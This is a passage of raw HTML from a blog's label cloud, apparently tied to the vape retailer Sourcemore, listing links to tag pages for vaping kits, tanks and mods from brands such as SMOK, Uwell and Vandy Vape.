<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Special%20Offers'>Special Offers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Special%20Promotion'>Special Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Surprise%20Items'>Surprise Items</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G'>Uwell Caliburn G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
